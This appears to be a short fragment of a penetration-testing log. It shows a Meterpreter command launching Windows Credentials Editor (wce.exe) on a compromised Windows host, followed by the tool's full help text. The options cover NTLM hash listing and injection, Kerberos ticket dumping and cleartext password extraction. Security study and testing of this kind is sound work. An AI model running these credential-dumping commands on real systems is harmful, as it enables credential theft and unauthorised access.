 meterpreter > execute -i -f wce.exe -a  -h
Process 2112 created.
Channel 7 created.
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Options:
-l List logon sessions and NTLM credentials (default).
-s Changes NTLM credentials of current logon session.
Parameters: <UserName>:<DomainName>:<LMHash>:<NTHash>.
-r Lists logon sessions and NTLM credentials indefinitely.
Refreshes every 5 seconds if new sessions are found.
Optional: -r<refresh interval>.
-c Run <cmd> in a new session with the specified NTLM credentials.
Parameters: <cmd>.
-e Lists logon sessions NTLM credentials indefinitely.
Refreshes every time a logon event occurs.
-o saves all output to a file.
Parameters: <filename>.
-i Specify LUID instead of use current logon session.
Parameters: <luid>.
-d Delete NTLM credentials from logon session.
Parameters: <luid>.
-a Use Addresses.
Parameters: <addresses>
-f Force 'safe mode'.
-g Generate LM & NT Hash.
Parameters: <password>.
-K Dump Kerberos tickets to file (unix & 'windows wce' format)
-k Read Kerberos tickets from file and insert into Windows cache
-w Dump cleartext passwords stored by the digest authentication package
-v verbose output.